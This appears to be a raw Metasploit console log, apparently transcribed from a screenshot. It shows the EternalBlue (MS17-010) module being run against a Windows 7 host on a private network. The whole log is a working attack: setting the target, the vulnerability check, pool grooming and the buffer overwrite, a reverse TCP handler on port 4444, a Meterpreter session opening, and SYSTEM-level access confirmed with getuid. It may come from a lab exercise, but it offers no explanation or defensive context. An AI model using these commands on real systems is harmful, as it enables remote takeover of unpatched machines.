 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.0.13
RHOSTS ⇒ 10.0.0.13
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.0.11:4444
[*] 10.0.0.13:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.13:445         - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.13:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.13:445 - The target is vulnerable.
[*] 10.0.0.13:445 - Connecting to target for exploitation.
[+] 10.0.0.13:445 - Connection established for exploitation.
[+] 10.0.0.13:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.13:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.13:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.0.0.13:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.0.0.13:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.0.13:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.13:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.13:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.13:445 - Starting non-paged pool grooming
[+] 10.0.0.13:445 - Sending SMBv2 buffers
[+] 10.0.0.13:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.13:445 - Sending final SMBv2 buffers.
[*] 10.0.0.13:445 - Sending last fragment of exploit packet!
[*] 10.0.0.13:445 - Receiving response from exploit packet
[+] 10.0.0.13:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.0.13:445 - Sending egg to corrupted connection.
[*] 10.0.0.13:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.0.0.13
[*] Meterpreter session 1 opened (10.0.0.11:4444 → 10.0.0.13:49157) at 2024-03-06 19:45:02 +0100
[+] 10.0.0.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.13:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer        : WIN-845Q99OO4PP
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >